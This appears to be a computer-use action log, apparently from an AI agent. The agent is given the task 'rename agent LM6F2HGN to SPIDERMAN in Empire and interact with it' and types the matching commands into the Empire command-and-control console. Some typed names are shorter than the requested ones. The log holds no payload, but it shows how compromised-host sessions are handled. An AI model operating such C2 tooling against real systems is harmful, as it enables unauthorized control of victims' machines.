
{"action": "type", "text": "-c"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Rename agent LM6F2HGN to SPIDERMAN in Empire and interact with it.
{"action": "left_click", "coordinate": [844, 183]}

{"action": "type", "text": "rename LM6F2HGN SPIDERMA"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "interact SPID"}
